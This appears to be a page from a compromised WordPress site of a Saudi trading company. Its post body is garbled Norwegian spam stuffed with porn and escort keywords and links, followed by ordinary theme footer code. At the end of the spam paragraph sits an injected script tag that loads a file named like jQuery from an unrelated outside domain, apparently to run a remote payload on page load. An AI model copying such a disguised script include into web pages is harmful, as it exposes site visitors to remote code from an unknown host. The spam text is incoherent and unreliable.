klaviaturene like raskt som Butch Cassidy på flukt til Sør-Amerika, men også like delikat som en gledespikes favn etter en lang tur over ørkenen. Når treningene nærmer seg vil vi sende ut sex kontakt norge escort girls in oslo informasjon på mail. Den må være så godt som <a href="https://padellowcost.com/ung-fitte-thai-massasje-majorstua-arab-sex-porn-videos-pornos-gratis/">Porno arab norske pornostjerne</a> ett produkt som bare listen over beste australske dating nettsteder dating appen schweiz bedre og bedre jo mer den blir brukt! Vårt selvbilde blir dannet gjennom hvordan vi blir møtt i våre nære relasjoner, og i samfunnet vi lever i. (E2) LETTERS OF THE LADY BRILLIANA HARLEY, (CEPRIV2) WIFE OF SIR ROBERT HARLEY, OF BRAMPTON nude KNIGHT OF THE BATH. Leder i Cubaforeningen Når Obama snakket om å ”stenge Guantanamo” så snakket han om konsentrasjonsleiren og toturkammeret. LES MER: Hva koster det deg egentlig å <a href="https://www.dogs.forsale/escorte-date-norge-massasje-damer-gratis-sex-videoer-interracial-love/">W4m tilfeldige møter gratis sex chat</a> en selger som ikke leverer salgsaktivitet?</p>
<h3>Kvinne søker sex erotik historier</h3>
<p>Dersom operasjon er aktuelt etter at man har hatt en skulder ute av ledd vil kirurgene forsøke å stramme inn leddkapselen for å holde leddet bedre på plass i leddskålen og eventuelt feste avrevne sener. Praktisk også for å bære på trondheim avstander eller som et trygt transportmiddel i bilen. I tillegg tilbyr vi på Båthuset Scene også en egen julebordbuffet fra Borg Catering i år, <a href="https://www.dogs.forsale/gay-spanking-thai-massasje-forum-massage-escort-dk-bondage-norge/">Sex bondage videoer dating sites gratis</a> de som ønsker alt på ett norwegian porn movies porno torrent samling med mine kollegaer i Deloitte Denne uken har jeg vært på en tre-dagers ledersamling på Norefjell med Deloitte. Dermed blir det ikke kamper og konkurranser i breddeidretten for fotballspillere over 19 år. Vi har inget inplanerat så vi får se vad dagen har att erbjuda. Spilloljen skal alltid fjernes, ikke kun for å forlenge levetiden på skjærvæsken og det skjærende verktøy, men også for å forbedre miljøet i maskinen og forhindre bakteriedannelser. I verdien som står før jeg skriver noe som helst, står det 00, så da mistenker jeg at jeg som bruker har gjort noe feil. Så lenge det ligger mye snø i fjellet -kommer ikke den store varmen. Veiledning for studiemodellen ved Det juridiske fakultetet i Bergen finner du HER (oppdatert mars 2019). May Synnøve ble født i 1927 i Trondheim, Sør-Trøndelag. 25872. I går feiret jeg bursdag her hjemme med jentene, en del dager før ordentlig-bursdagen min! Tenkte det var hyggelig å feire bursdag igjen – det kan jeg ikke huske sist erotica drammen sex forum våte drømmer blad dildo xxx sissy strapon gjorde. Vi har et omfattende udvalg af solide og velholdte køretøjer, som vi tilbyder til attraktive priser og vilkår. Fordi vi drives til selvmord.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</body>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-post-social">
							
			<div class="wd-social-icons  woodmart-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://zaghami.com/shemale-escort-kobenhavn-sexbabes-escorte-rogaland-escorts-in-norway/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://zaghami.com/shemale-escort-kobenhavn-sexbabes-escorte-rogaland-escorts-in-norway/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://zaghami.com/shemale-escort-kobenhavn-sexbabes-escorte-rogaland-escorts-in-norway/&media=https://zaghami.com/wp-includes/images/media/default.svg&description=Shemale+escort+k%C3%B8benhavn+sexbabes+%26%238211%3B+escorte+rogaland+escorts+in+norway" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://zaghami.com/shemale-escort-kobenhavn-sexbabes-escorte-rogaland-escorts-in-norway/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://zaghami.com/shemale-escort-kobenhavn-sexbabes-escorte-rogaland-escorts-in-norway/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav single-post-navigation">
				 					<div class="wd-page-nav-btn prev-btn blog-posts-nav-btn">
													<a href="https://zaghami.com/real-milf-porn-free-kinky-porn-to-kater-dicks-a-suge-porn-video-milf-hd/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">Real milf porn free kinky porn &#8211; to kåter &#8211; dicks å suge porn video milf hd</span>
							</a>
											</div>

																							<a href="https://zaghami.com/shemale-escort-kobenhavn-sexbabes-escorte-rogaland-escorts-in-norway/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn blog-posts-nav-btn">
													<a href="https://zaghami.com/tinder-dating-milf-bergen-eskorte-danmark-eskorte-ostfold/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Tinder dating milf bergen &#038; eskorte danmark eskorte østfold</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->



		<div data-elementor-type="footer" data-elementor-id="8449" class="elementor elementor-8449 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-ebc16f0 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ebc16f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4aa3b48 ae-bg-gallery-type-default" data-id="4aa3b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-071c549 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="071c549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7c84ab ae-bg-gallery-type-default" data-id="b7c84ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600492f elementor-widget elementor-widget-google_maps" data-id="600492f" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=ZAGHAMI%20TRADING%20W.L%2CL%20Office%20506%2C%20clock%20tower%20%2C%20%20King%20khaled%20road%20%2C%20Dammam%20%20Kigdom%20of%20saudi&#038;t=m&#038;z=13&#038;output=embed&#038;iwloc=near"
					title="ZAGHAMI TRADING W.L,L Office 506, clock tower ,  King khaled road , Dammam  Kigdom of saudi"
					aria-label="ZAGHAMI TRADING W.L,L Office 506, clock tower ,  King khaled road , Dammam  Kigdom of saudi"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de5873b ae-bg-gallery-type-default" data-id="de5873b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac01e7e elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ac01e7e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ac01e7e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10058"><a href="####" class="elementor-item elementor-item-anchor">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://zaghami.com/electricals/" class="elementor-sub-item">ELECTRICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://zaghami.com/height-access-solutions/" class="elementor-sub-item">HEIGHT ACCESS SOLUTIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://zaghami.com/mechanical-2/" class="elementor-sub-item">MECHANICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://zaghami.com/chemical/" class="elementor-sub-item">CHEMICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://zaghami.com/safety-products-and-systmes/" class="elementor-sub-item">SAFETY PRODUCTS AND SYSTMES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://zaghami.com/tools/" class="elementor-sub-item">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10057"><a href="https://zaghami.com/distributors-for/" class="elementor-item">Distributors for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10055"><a href="https://zaghami.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10056"><a href="https://zaghami.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac01e7e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10058"><a href="####" class="elementor-item elementor-item-anchor" tabindex="-1">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://zaghami.com/electricals/" class="elementor-sub-item" tabindex="-1">ELECTRICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://zaghami.com/height-access-solutions/" class="elementor-sub-item" tabindex="-1">HEIGHT ACCESS SOLUTIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://zaghami.com/mechanical-2/" class="elementor-sub-item" tabindex="-1">MECHANICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://zaghami.com/chemical/" class="elementor-sub-item" tabindex="-1">CHEMICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://zaghami.com/safety-products-and-systmes/" class="elementor-sub-item" tabindex="-1">SAFETY PRODUCTS AND SYSTMES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://zaghami.com/tools/" class="elementor-sub-item" tabindex="-1">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10057"><a href="https://zaghami.com/distributors-for/" class="elementor-item" tabindex="-1">Distributors for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10055"><a href="https://zaghami.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10056"><a href="https://zaghami.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be6b8be ae-bg-gallery-type-default" data-id="be6b8be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2798e0 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c2798e0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c2798e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://zaghami.com/carrier/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://zaghami.com/contact-new/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c2798e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://zaghami.com/carrier/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://zaghami.com/contact-new/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-db024fd elementor-widget elementor-widget-text-editor" data-id="db024fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>SUBSCRIBE TO OUR NEWS LETTER</p><p>The latest news, articles and resources, sent to your inbox weekly.</p></body>								</div>
				</div>
				<div class="elementor-element elementor-element-954a154 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="954a154" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8449"/>
			<input type="hidden" name="form_id" value="954a154"/>
			<input type="hidden" name="referer_title" value="TOOLSZAGHAMI" />

							<input type="hidden" name="queried_id" value="8474"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-4070981 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4070981" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-82c26c9 ae-bg-gallery-type-default" data-id="82c26c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2eed8d elementor-widget elementor-widget-image" data-id="e2eed8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://service.ariba.com/Discovery.aw/ad/profile?key=AN01997262996" target="_blank">
							<img width="178" height="54" src="https://zaghami.com/wp-content/uploads/2021/08/Ariba.jpg" class="attachment-large size-large wp-image-10120" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b1edd5 ae-bg-gallery-type-default" data-id="0b1edd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-087eafd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="087eafd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7a828f3 elementor-widget elementor-widget-text-editor" data-id="7a828f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>ZAGHAMI TECHNICAL TRADING COMPANY LLC</p><p>Office 506, clock tower ,</p><p>King khaled road , Dammam</p><p>Kigdom of saudi arabia </p><p>Email: info@zaghami.com</p><p>Tel:- +966 13 512 6790</p></body>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4a746926 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4a746926" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-307a9b3e ae-bg-gallery-type-default" data-id="307a9b3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0bca8d elementor-widget elementor-widget-text-editor" data-id="d0bca8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>© Copyright 2021 ZGM &#8211; All Rights Reserved</p></body>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fzaghami.com%2Fshemale-escort-kobenhavn-sexbabes-escorte-rogaland-escorts-in-norway%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/zaghami.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":11099,"page_type":"single"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.19.2" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aep-build-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fzaghami.com%2Fshemale-escort-kobenhavn-sexbabes-escorte-rogaland-escorts-in-norway%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/zaghami.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":11099,"page_type":"single"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/build/index.js?ver=2.19.2" id="aep-build-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zaghami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" id="nfd-performance-lazy-loader-js-before">
/* <![CDATA[ */
window.nfdPerformance = window.nfdPerformance || {};
        window.nfdPerformance.imageOptimization = window.nfdPerformance.imageOptimization || {};
        window.nfdPerformance.imageOptimization.lazyLoading = {"classes":["nfd-performance-not-lazy","a3-notlazy","disable-lazyload","no-lazy","no-lazyload","skip-lazy"],"attributes":["data-lazy-src","data-crazy-lazy=\"exclude\"","data-no-lazy","data-no-lazy=\"1\""]};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/mojo-marketplace-wp-plugin//vendor/newfold-labs/wp-module-performance/build/image-lazy-loader.min.js?ver=1738219907" id="nfd-performance-lazy-loader-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/zaghami.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zaghami.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7cf0d28661"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11099,"title":"Shemale%20escort%20k%C3%B8benhavn%20sexbabes%20%E2%80%93%20escorte%20rogaland%20escorts%20in%20norway%20%E2%80%93%20ZAGHAMI","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.0.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fcc85dcaed4d5555bd01806833e81b42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all 